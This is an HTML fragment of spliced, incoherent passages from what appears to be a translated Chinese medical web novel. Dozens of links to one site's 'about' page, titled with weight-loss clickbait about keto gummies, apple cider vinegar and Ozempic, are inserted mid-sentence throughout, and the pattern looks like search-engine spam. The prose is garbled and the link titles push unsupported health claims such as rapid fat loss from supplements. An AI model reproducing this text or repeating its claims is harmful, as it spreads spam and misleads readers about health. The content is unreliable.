href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=andy-ways-transformed-halloween-ruizs-loss-him-shocking--time-weight-just-in-for-wt1by">7 Shocking Ways Andy Ruiz's Weight Loss Transformed Him Just in Time for Halloween</a> be said nonsense.</p>
<p>The bone setting movements will be larger and more intense.But Chinese medicine is different. Chinese medicine pays <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=cider-to-recipes-simple-15teu7e-vinegar-today-try-apple-loss--weight">5 Simple Apple Cider Vinegar Weight Loss Recipes to Try Today</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=s-j3r-vinegar-drinking-apple-you-guide-cider-lose-to-weight-weight-can-loss">2025s Guide to Weight Loss: Can You Lose Weight Drinking Apple Cider Vinegar?</a> attention to individual treatment.</p>
<p>She was happy to hear Du Heng s confession, but she also has her own persistence and is not a hot headed love brain.I hope. Feng Su said a few words, and his whole body turned his eyes Closed up.</p>
<p>Director Zheng was stunned for a moment when he looked at Du Heng, and then hurriedly said, Dean, I asked someone else <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=at-need---to-pill-before-keto-238sm28t-night-that-what-you-debunked-know-myths-taking">7 Keto Myths Debunked: What You Need to Know Before Taking That 1 Pill at Night</a> for this.If your friend really wants to seek medical treatment, then make a hard trip to Jinzhou Women and Children s Hospital.</p>
<p>Moreover, they are all old men and old ladies. They are long winded in their questions and very serious.Then there s <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=athome-o8wtvkdas-loss-sculpt-exercises-in-your--body-for-powerful-fat--summer">Sculpt Your Summer Body: 3 Powerful At-Home Exercises for Fat Loss in 2025</a> no need for fill light. You don t have to, but our two beautiful reporters can t.</p>
<p>Digression I wish everyone a happy Children s Day and happiness.But when Du Heng knocked on the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?guides=cider-loss-feet-apple-fat-vinegar-on-0vcmhk5n--for-hack-weight-burning">2025 Weight Loss Hack: Apple Cider Vinegar on Feet for Fat Burning</a> door of Mr. Wu Zhong s room and saw the two big golden pillars, Du Ping couldn t walk.</p>
<p>The result he got was as expected, they didn t bring any narcotics at all.Once you become flirtatious and commit a crime, alas, most of them will have the symptoms you <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=lose-ways--fast-can-vegetarian-nl1w0u9z-proven-a-you-diet-help-weight">7 Proven Ways a Vegetarian Diet Can Help You Lose Weight Fast</a> have now.</p>
<p>The short assistant said, Sister Su, in <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?research=-amazing-benefits-of-acv-loss-boost-for-gummies-z37c71l-keto-in-weight-activ-">10 Amazing Benefits of Activ Boost Keto ACV Gummies for Weight Loss in 2025</a> this poor place, how good can the doctors be There are so many <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=9czs5di-garth-weight-brooks-journey-exploring-potential-unlock-the-your-wellness-loss-gummies">Unlock Your Wellness Potential: Exploring the Garth Brooks Weight Loss Gummies Journey</a> famous doctors in the country, but there are always some who are superb.He was complaining in his heart and paying attention <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=unlock-your-best-self-the-oprahbacked-approach-to-effortless-weight-loss-with-gummies-z032">Unlock Your Best Self: The Oprah-Backed Approach to Effortless Weight Loss with Gummies</a> to Du Heng with <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?questions=unlock-your-slimmer-self-the-5633e4yyk-vinegar-weight-loss-gummies-revolution">Unlock Your Slimmer Self: The Vinegar Weight Loss Gummies Revolution</a> his eyes.</p>
<p>The old man said with a serious look, Hurry up and find a seat in the back, or else wait for the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?updates=sweet-success-decoding-the-power-behind-3snfk-premier-keto-gummies-ingredients">Sweet Success: Decoding the Power Behind Premier Keto Gummies Ingredients</a> person in this position.Du Heng carefully applied the band aid, and when he saw the smile on Wu Shengnan s lips, he immediately felt angry, Are you sick Why are you so impulsive <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?article=in-cider-ways-boosts-vinegar-surprising-p62giu---apple-weight-loss">5 Surprising Ways Apple Cider Vinegar Boosts Weight Loss in 2025</a> Oh, it s nothing.</p>
<p>Is the person dying Du Heng didn t turn his head, so he didn t see Xu Pinglin s appearance, but he could clearly see the appearance of the family members opposite.Have you been overeating <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?article=-apple-healthier-vinegar-cider-drinks-diet-6ibn-a-for">5 Apple Cider Vinegar Drinks for a Healthier Diet</a> these days <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=delicious-apple-bloat-lz1h-drinks-for-slimmer-vinegar-the-a-waist-cider-beat">Beat the Bloat: Delicious Apple Cider Vinegar Drinks for a Slimmer Waist</a> No, I have three meals a day, one bowl each time.</p>
<p>Du Heng originally <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=and-core-midriff-build-blast-v8pen-sculpt-stronger-a-to--exercises-fat-belly-your">Sculpt Your Core: 5 Exercises to Blast Belly Fat and Build a Stronger Midriff</a> thought it would be a troublesome thing, but he just picked it up, but he didn t expect it to be done so easily.Thank you. <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=unlock-potential-advantage-the-gummies-loss-keto-your-and-tisg03-weight-for-wellness-acv">Unlock Your Potential: The Keto ACV Gummies Advantage for Weight Loss and Wellness</a> Off topic Sorry, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?case-studies=0mlbn8nu-for-try-loss-in-authenticaal-to-asian-weight-teas--">6 Authenticaal Asian Teas for Weight Loss to Try in 2025</a> the automatic publishing setting is at the wrong time.</p>
<p>Instead, he quickly took <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?media=loss-key-acid-vinegar-could-in-ooi2au6-be-the-acetic--cider-apple-to-advantage-weight">The Acetic Acid Advantage: Could Apple Cider Vinegar Be Key to Weight Loss in 2025?</a> off his <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=wellness-of-ub5z4z54-unveiling-to-health-benefits-fitness-apple-enthusiasts-the-natural-guide-cider-s-for--vinegar">2025s Guide to Natural Wellness: Unveiling the Health Benefits of Apple Cider Vinegar for 300 Fitness Enthusiasts</a> mask, then took out his mobile phone and set it <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=why-the-unlock-journey-is-new-keto-friend-best-calculator-2zo91-your-ankerl-keto-your">Unlock Your Keto Journey: Why the Ankerl Keto Calculator is Your New Best Friend</a> to selfie mode.Yang s expression, he seemed to understand, Dr. Yang.</p>
<p>She missed today s <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?health=boost-fasting-fast-lbs-apple-guide-cider-autophagy--kp665-lose-vinegar">2025 Apple Cider Vinegar Fasting Guide: Boost Autophagy, Lose 15lbs Fast</a> noon. Do you think <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?article=xxl-avketo-journey-the-unlock-advantage-fastest-burning-r8gd-your-gummies-fat">Unlock Your Fastest Fat Burning Journey: The Avketo XXL Gummies Advantage</a> this girl can still study in the afternoon and evening Du Heng was beaten on the spot by Wu Shengnan s barrage of words.It doesn t matter which one is Chinese or Western medicine, as long as it can <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=prep-fuel-your-weight-rs2k6-pound-simple-for-meal-my-transformation-loss-success-plus">Fuel Your Transformation: Simple Meal Prep for Weight Loss (Plus My 30-Pound Success!)</a> solve the problem.</p>
<p>After getting in the car, seeing that Du Heng was still silent, he pretended to be aggrieved and said, Husband, what s wrong with you Du <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?media=guide-cider-the--5f7g2j25-apple-making-vinegar-ultimate-to-easy-in-steps">The Ultimate Guide to Making Apple Cider Vinegar in 3 Easy Steps</a> Heng finally couldn t help <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=be-for-might-is-results-unpacking-slimquick-why-pure-it-working-not-delivering-keto-0e7hyakat-you">Is SlimQuick Pure Keto Delivering Results? Unpacking Why It Might Not Be Working for You</a> but look back at Wu Shengnan.But for some unknown reason, Mr. Wu Zhong kept looking at Du Heng with a smile and said nothing.</p>
<p>She <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=unlock-your-best-self-a-holistic-approach-to-womens-weight-loss-amp-e2avuus-longterm-wellness">Unlock Your Best Self: A Holistic Approach to Women's Weight Loss &amp; Long-Term Wellness</a> already had a basic judgment in her mind, but now without the aid of images, she She didn t dare to make a decision, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?insights=unlock-your-fatburning-potential-are-turbo-keto-gummies-shark-tank-reviews-really-the-ultimate-game-changer-4es">Unlock Your Fat-Burning Potential: Are Turbo Keto Gummies Shark Tank Reviews Really The Ultimate Game Changer?</a> It s hard to tell about your current situation, but I suggest you go to the hospital for a checkup immediately.There are not many residents, but the consumption is It s a bit overspending.</p>
<p>It was the first <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?collections=with-loss-pink-weight-9xjd2a-diet-salt-recipes-actually-that-help-">6 Pink Salt Diet Recipes That Actually Help with Weight Loss</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?research=unlock-your-loss-goli-ingredients-weight-metabolism-gummies-the-key-in--bug39xi">Unlock Your Metabolism: The 5 Key Ingredients in Goli Weight Loss Gummies</a> time for both <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=unlock-peak-keto-with-keto-luxe-gummies-a-delicious-mlb7c-path-to-success">Unlock Peak Keto with Keto Luxe Gummies: A Delicious Path to Success</a> of them to have guests come to their door in this home, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?collections=unlock-loss-benefits-the-of-exploring-potential-ozempic-weight-your-ixzx7u62m-powerful">Unlock Your Potential: Exploring the Powerful Weight Loss Benefits of Ozempic</a> but according to Du Heng s guess, the door knocker was more likely to be a neighbor.What else Since there is no problem here, you should find a doctor who is good at acupuncture.</p>
<p>Why Think about it, now is the time when everyone is discussing the most heated discussion about the student forum.And as the more patients he handles, Dr. Ma feels that his progress is more obvious, and then he <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?spotlight=fitness-key-powerful--burner-8sz1c4-and-tea-health-fat-slimming-the-benefits-advantages-discover">5 Powerful Fat Burner Slimming Tea Benefits: Discover the Key Health and Fitness Advantages</a> becomes <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?updates=loss-sustainable-weight-reclaim-strategies-during-menopause-kzao7xn9m-your-energy">Reclaim Your Energy: Sustainable Weight Loss Strategies During Menopause</a> more confident, and he becomes more and more comfortable and comfortable in treating diseases.</p>
<p>Moreover, I still have to carry out stroke project research here, so I might lose sight of one.Lu Zhongjiang chuckled, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=difference-nu-ugt-keto-journey-m71i0i-unlock-apex-service-the-your-amp-wellness-customer-matters-why-gummies">Unlock Your Wellness Journey: Why Apex Keto Gummies Customer Service Matters &amp; The Nu ugt8 Difference</a> Didn t you always say that the purpose of medicine is <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?insights=weight-21p-journey-routines-that-powered-loss-fall-kings-gayle-">7 Fall Routines That Powered Gayle King's Weight Loss Journey</a> to make people live healthy <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=a386d3s7y-vinegar-your-cider-apple-guide-loss-weight-safely-unlock-metabolism-for-a-incorporating-to">Unlock Your Metabolism: A Guide to Safely Incorporating Apple Cider Vinegar for Weight Loss</a> and with dignity Rather than using some extreme means to give people more meaningless, undignified, and low quality breathing time.</p>
<p>He wanted to <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?trending=fueling-your-keto-transformation-exploring-the-potential-of-2um5a-optimal-ketoacv-gummies">Fueling Your Keto Transformation: Exploring the Potential of Optimal Ketoacv Gummies</a> take a risk. Glancing at the middle aged <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?research=potential-guide-keto-7oksm8-your-comprehensive-unlock-to-gummies-fitflex-keto-a">Unlock Your Keto Potential: A Comprehensive Guide to Fitflex Keto Gummies</a> boss who <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?updates=protein-recipes-shake-fuel-0c2xgq-delicious-for-fat-loss-weight-management--your">Fuel Your Fat Loss: 7 Delicious Protein Shake Recipes for Weight Management</a> was <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?news=unlock-your-fatburning-potential-a-deep-dive-into-shark-tank-bg81mv-keto-gummies">Unlock Your Fat-Burning Potential: A Deep Dive into Shark Tank Keto Gummies</a> still beside him, Du Heng said quickly, Please, take off this elder sister s shoes The middle aged boss was stunned for <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?spotlight=quick-in-lose-to-998c-charting-to--loss--lbs--path-the-fast-ways-revolutionary-weight">7 Revolutionary Fast Ways to Lose 15 lbs in 2025: Charting the Path to Quick Weight Loss</a> a moment, then his eyes suddenly lit up, I understand, I <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?insights=strategies-in-to-your-fatloss-forehead--uqc2cbftq-transform-">7 Fat-Loss Strategies to Transform Your Forehead in 2025</a> ve seen <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?questions=delving-into-the-world-of-jessica-simpsons-2qnyo-quota-close-friend-detailsquot">Delving into the World of Jessica Simpsons’ &quot;A Close Friend Details&quot;</a> Ah.Although he has never explicitly or openly opposed traditional Chinese medicine, he <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=honest-loss-chrissy-from-metzs-86i--lessons-struggles-weight">5 Honest Lessons from Chrissy Metz's Weight Loss Struggles</a> never recommends <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=keto-t3d13-surprising-benefits-of-nutrition--using-xp-gummies">10 Surprising Benefits of Using XP Keto Nutrition Gummies</a> it to his patients.</p>
<p>So colleagues, others can slander <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?features=apple-improved-kk4swy3z4-change-deeper-sleep-cider-wellness-vinegar-before-bed-could-your-why-unlock-life-amp">Unlock Deeper Sleep &amp; Improved Wellness: Why Apple Cider Vinegar Before Bed Could Change Your Life</a> us, slander us, and boycott us, but we must have an attitude of tolerance for all things and a positive attitude toward learning.Li Qin s big eyes blinked twice more, Okay, I still don t <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?case-studies=try-cider-drinks-vinegar-voul4yb79-this--apple-to-refreshing-season">3 Refreshing Apple Cider Vinegar Drinks to Try This Season</a> understand what you said, but are you sure you can cure Director Jia As a friend, you don t believe me Li Qin <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=unlock-your-best-body-a-deep-dive-into-lifeline-keto-acv-gummies--is-it-svs87-the-solution-youve-been-searching-for">Unlock Your Best Body: A Deep Dive into Lifeline Keto ACV Gummies – Is it the Solution You’ve Been Searching For?</a> rolled his eyes and said, I m <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?updates=your-the-gummies-834wv1mpd-exploring-potential-benefits-unlock-bhb--of-ketoburn-key">Unlock Your Potential: Exploring the 7 Key Benefits of Ketoburn BHB Gummies</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?features=loss-vinegar-results-weight-for-hp2xqtt9z-apple-drink--to-best-cider-maximum-times">5 Best Times to Drink Apple Cider Vinegar for Maximum Weight Loss Results</a> asking you on behalf of my sister in law.</p>
<p>Du Heng spoke in a calm tone, and then continued after <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?faq=in--maximizing-usa-xboost-gummies-tips-the-with-weight-20sm9a7p-for-keto-loss-essential">6 Essential Tips for Maximizing Weight Loss with X10Boost Keto Gummies in the USA</a> a slight pause, In the theory <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?reviews=boost-green-loss-for--cold-weight-je2cwklr2-slimmer-a-a-wellness-you-innovative-tea-for">6 Innovative Cold Green Tea for Weight Loss: A Wellness Boost for a Slimmer You</a> of traditional Chinese medicine, the ear is the kidney orifice and is passed by the gallbladder meridian.Perhaps Captain Zhang also understood the problem, so when Wu Shengnan and the three were discussing, he did not participate in the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=unlock-your-best-self-the-oprahbacked-approach-to-effortless-weight-loss-with-gummies-z032">Unlock Your Best Self: The Oprah-Backed Approach to Effortless Weight Loss with Gummies</a> discussion, but frowned and watched the suspect disappear.</p>
<p>Seeing that the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?wellness=a--vinegar-cider-for-apple-yx4r9qnah-summer-slim-recipes-diet">3 Apple Cider Vinegar Recipes for a Summer Diet Slim</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?article=success-to-you-inspiring-stories-metformin-weight--inspire-loss-var2">5 Inspiring Metformin Weight Loss Success Stories to Inspire You</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=apple-your-advantage-keto-transformation-vinegar-j4n-fuel-the-cider">Fuel Your Keto Transformation: The Apple Cider Vinegar Advantage</a> two girls were very interested, Du Ping did not stop him.Although many of them, or even all of them, would not be able to engage in gynecological treatment in the future, Chinese medicine The advantage <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=loss-including-rapid-cider-your--apple-strategies-self-unlock-best-vinegar-weight-r6v">Unlock Your Best Self: Rapid Weight Loss Strategies – Including Apple Cider Vinegar</a> lies in the large square veins and the integrity, so Du Heng s words are <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?case-studies=day-your--apple-loss-recipes-for-valentines-metabolism-fat-vinegar-before-cider-supercharge-17yln">Supercharge Your Metabolism: 7 Apple Cider Vinegar Recipes for Fat Loss Before Valentine's Day</a> still very helpful to <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?faq=loss-behind-the-your-acv-weight-hg6j04-keto-for-body-sustainable-transform-gummies-science-elite-and">Transform Your Body: The Science Behind Elite Keto and ACV Gummies for Sustainable Weight Loss</a> them.</p>
<p>Du Heng understood. this is <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=1oo-your-metabolism-overall-teas-amp-wellness--healthy-unlock-weight-to-loss-boost">Unlock Your Metabolism: 4 Healthy Teas to Boost Weight Loss &amp; Overall Wellness</a> just the eldest brother feeling awkward after leaving the home he has lived in for forty years.The boy s eyes nearly popped out, Captain Zhang, are you kidding me, right You re kidding me, I don t want to be followed and you get out of the car and leave.The young man quickly waved his hand, No, no, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?tips=unlock-sustainable-weight-loss-the-power-of-keto-amp-apple-cider-pp8k1-vinegar">Unlock Sustainable Weight Loss: The Power of Keto &amp; Apple Cider Vinegar</a> no, Captain Zhang, you misunderstood me.</p>
<p>The conditions between the two parties have been agreed upon, and they <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?media=festivities-to-for-snacks-kxs5k-recipes-healthy-expertapproved--weight-winter-lose">7 Expert-Approved Healthy Snacks to Lose Weight Recipes for Winter Festivities</a> are just waiting for Du Heng to return to sign.But at the same time, he also admired Du Heng for daring to come to the door alone.</p>
<p>Du Heng didn t say a word since he raised this issue.You are <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?faq=beat-gain-cleanses-for-hpl0fsatn-winter-weight-juice-the-delicious-season-festive">Beat the Winter Weight Gain: Delicious Juice Cleanses for Festive Season</a> willing to marry such an outstanding daughter to me.</p>
<p>My brain seemed to have been screwed up, thinking about heaven and earth, mountains and rivers, why the people around me were looking at me, and what the whistle sounded like outside.Ma s, he didn t quite believe it. However, people get better with age, and this is a hospital.</p>
<p>Guan Bo s parents eyes were full of <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?trending=unlock-keto-vs-golo-right-potential-supplement-which-q3thdhu-weight-your--is-for-gummies-loss-you">Unlock Your Weight Loss Potential: Golo vs. Keto Gummies – Which Supplement is Right for You?</a> sadness and Worried, but still shook his head, indicating that there were no other problems.Stars. Reluctantly standing up from the lush <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=apple-honest-unlock-cider-gummies-vinegar-of-reviews-potential-wj5-honest-the-">Unlock the Potential: Honest Reviews of 5 Honest Apple Cider Vinegar Gummies</a> black thorn forest, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?questions=slim-spring-into-and-delicious-meals-effortless-weight--for-loss-mh8yg1-april">Spring into Slim: 5 Delicious and Effortless Meals for April Weight Loss</a> Du Ping looked around carefully for a long time, and finally found the memory of his childhood.</p>
<p>Du Heng especially likes to use this medicinal material when treating brain diseases, mainly because the effect is so good.When I cooperated with the master, I didn t grasp the angle well, and I got <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=argi5-unlock-your-weight-loss-potential-a-real-look-at-keto-gummies-user-experiences">Unlock Your Weight Loss Potential: A Real Look at Keto Gummies User Experiences</a> hit with a big hammer.</p>
<p>If there are no other conditions, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?spotlight=keto-role-management-metabolic-their-acv-weight-in-your-and-switch-exploring-unlock-mv45m-gummies">Unlock Your Metabolic Switch: Exploring ACV Keto Gummies and Their Role in Weight Management</a> Director Gong can be discharged from the <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?reviews=hype-4wj8l1-the-fusion-worth-sugarfree-slimmest-are-unlock-keto-gummies-your-self">Unlock Your Slimmest Self: Are Keto Fusion Sugar-Free Gummies Worth the Hype?</a> hospital.If you add in the maternal and child patients in your own city and the people in the province, there are more than fifty.</p>
<p>After finishing the meal, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?case-studies=buzz-the-3brbw-decoding-loss-cider-and-do-dieters-vinegar-reveal-apple-weight--what-">Decoding the Buzz: Apple Cider Vinegar and Weight Loss – What Do 500 Dieters Reveal?</a> Wu Shengnan s father called his <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?health=zmku2-weight-tea-of-belly-fat-for-best-and-loss--essential-detox-benefits">4 Essential Benefits of Best Detox Tea for Weight Loss and Belly Fat</a> eldest son to his side.For some patients with evil <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=fuel-your-women-meal-prep--recipes-incredible-fitness-in-for--2epm9pv">Fuel Your Fitness: 8 Incredible Meal Prep Recipes for Women in 2025</a> intentions, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?questions=recipes-smoothie-slimdown--expertapproved-your-fuel-67lcp-healthy">Fuel Your Slimdown: 8 Expert-Approved Healthy Smoothie Recipes</a> no matter whether you cure yourself or not, if you prescribe medicines that exceed the dosage prescribed by the state, then you are treating illegally and have to pay compensation.</p>
<p>Huh Du Heng felt relieved, Then That s good, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=winter-mff20j36-delicious-festive-feasts-recipes-the-beat-for-gain-weight">Beat the Winter Weight Gain: Delicious Recipes for Festive Feasts</a> that s good.We <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?media=marketing-just-decoding-ploy-a-or-acv-keto-real-gummies-hype-is-ripped-vol3e9d-the">Decoding Keto Ripped ACV Gummies: Is the Hype Real or Just a Marketing Ploy?</a> will use the door panel later to lift Du Jun s wife to Liang Lihai.</p>
<p>Dewu Shengnan was in a bad mood, so he comforted him softly, The case is now in your hands.Du Heng smiled slightly and said, Doctor Gu, please tell me.</p>
<p>In our hospital, the patients have also been After I found them, my classmates also confirmed it for me.I <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?article=learn-kelly-loss-transformation-clarksons-in-what-q15eonfa--we-unlocking-can-weight">Unlocking Kelly Clarkson’s Weight Loss Transformation: What We Can Learn in 2025</a> don t understand this. It s gone. Du Heng already knew it by heart, so his mentality was relatively relaxed, and he slowly began to explain to the patient, If <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?trending=-your-fatburning-top-unlock-faster-acv-loss-potential-gummies-keto-for-31r07imi-the-weight">Unlock Your Fat-Burning Potential: The Top 5 Keto ACV Gummies for Faster Weight Loss</a> the car s engine wants <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?trending=for-qjl0z3--fatburn-exercises-frosted-stomach-slimming">6 Frosted Fatburn Exercises for Stomach Slimming</a> to work well, run long distances and pull heavy goods, do you need to take good care of it Do you have to add engine oil from time to time The man nodded blankly, not <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?faq=for-loss-glucophage-weight-uogsait3u-of--taking-mg-benefits-surprising">10 Surprising Benefits of Taking Glucophage 2025mg for Weight Loss</a> knowing what Du Heng was going to say, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?blogs=unlock-your-2yb-keto-potential-a-deep-dive-into-x-boost-keto-gummies">Unlock Your Keto Potential: A Deep Dive into X10 Boost Keto Gummies</a> but he still listened very seriously.</p>
<p>Hurry up, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?news=keto-urban-from--weight-dieters-acv-loss-gummies-insights-trends--vno2i73-unveiling">Unveiling 2025 Weight Loss Trends: Keto ACV Gummies - Insights from Urban Dieters</a> tell me, what s going on Gong Daoyang asked with a frown, but he didn t stop during this time, but kept walking towards the familiar yard.She dares to fight hard, has made meritorious deeds, and almost lost her legs.</p>
<p>Tell me, let me hear what business you have to say Du Ping got a little excited when he scolded him, as if he had found the feeling of being a big <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?health=metabolic-your-potential-keto-unlock-discover-3ku-divinity-gummies">Unlock Your Metabolic Potential: Discover Keto Divinity Gummies</a> brother again.</p>
<p>If it weren t for Du Heng s good kidneys and diuresis, he wouldn t be able <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=taste-the-5z5a-best-sip-weight-way-for-your-loss-to-that-cocktails-slim--good-actually">Sip Your Way to Slim: The 7 Best Cocktails for Weight Loss That Actually Taste Good</a> to accompany these people even if he drinks water.Oh. Wei Kaida stopped asking and began to concentrate on diagnosing the pulse.</p>
<p>She looked at the rice dumplings in the back and the people in the wheelchair.He immediately stopped thinking about having a banquet and pulled Wang Shuqiu and Du Yi away.</p>
<p>Actually, I also have a question to ask you. Xu Pinglin looked at Du <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=unlock-your-best-self-a-holistic-approach-to-womens-weight-loss-amp-e2avuus-longterm-wellness">Unlock Your Best Self: A Holistic Approach to Women's Weight Loss &amp; Long-Term Wellness</a> Heng sincerely, Tell me.As soon as they finished <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?case-studies=-g1bz-teas-weight-in--loss-detox-toprated-for">7 Top-Rated Detox Teas for Weight Loss in 2025</a> the introduction, they said hello in unison, Hello, sister in law.</p>
<p>The money you are paying now is investment, understand.But what causes it Infection cannot happen for no reason.</p>
<p>For him, such a thing is just a <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?media=top-jenners-a-a2h1-kylie-diet-for-and-body-hacks-sculpted-fitness">Kylie Jenner's Top Fitness and Diet Hacks for a Sculpted Body</a> trivial matter. Even if he wanted to, it wouldn t be a problem to transfer Du Heng to another hospital now.He said and walked to the rest chair opposite the registration room.</p>
<p>Turning <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?research=fat-apple-h2y7itsk-a-belly-cider-the-enthusiasts--health-truth-and-unlocking--for-guide-vinegar">Unlocking the Truth: Apple Cider Vinegar and Belly Fat - A 2025 Guide for Health Enthusiasts</a> around to search, Du Heng saw a man at the very edge, a man who was <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?updates=perspectives--on-vinegar-verdict-cider-loss-vinegar-weight-and-the-apple-c023bw1">The Vinegar Verdict: 2025 Perspectives on Apple Cider Vinegar and Weight Loss</a> still snoring slightly.The two of them didn t talk and looked at the prescription carefully.</p>
<p>Bao Mi was prepared for heavy bleeding, but for the sake of his father s health, as long as If <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?lifestyle=lower-blood-natural-a-approach-to-u7sr0xzx-ways--calm-finding-pressure-holistic">Finding Calm: Natural Ways to Lower Blood Pressure – A Holistic Approach</a> she had the chance, she would still give it a try, then purse her lips and follow Wu Buwei out.Whether you can be promoted in an organization requires not only background, <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?reviews=into-deep-keto-acv-a-dive-unlock-loss-4a4j-your-potential-weight-gummies">Unlock Your Weight Loss Potential: A Deep Dive into Acv Keto Gummies</a> but also ability, and most importantly, someone to appreciate you.</p>
<p>Du Heng was a <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?topics=for-your-acv-keto-been-ketosis-the-unlock-are-5ih99fjp-potential-gummies-gamechanger-youve-waiting">Unlock Your Ketosis Potential: Are Keto ACV Gummies the Game-Changer You've Been Waiting For?</a> <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?insights=remarkable-loss-tmfpf975-transformation-yearold-the-weight-hailey-stars-lith-basketball-van">Hailey Van Lith: The 17-Year-Old Basketball Star’s Remarkable Weight Loss Transformation</a> bit fierce yesterday, and he <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?support=your-behind-keto-co58djl-unlock-science-gummies-acv-and-weight-metabolism-management-the">Unlock Your Metabolism: The Science Behind ACV Keto Gummies and Weight Management</a> suddenly didn t have the courage as before, I want to wait for you to come.After all, the first dumpling was put into his bowl, and everyone started to eat.</p>
<p>You said it well, why didn t you buy it. Du Heng was a little confused.Du Heng thought for a moment and stopped his sister in law, Forget it, sister in law, we <a href="https://lpcanntech.mindconsulting.com.br/index.php/about/?movie=how-actually-figure-loss-qa5unnr8-menopause-reclaiming-your-can-aid-fat">Reclaiming Your Figure: How Menopause Can Actually Aid Fat Loss</a> won t do it.</p>
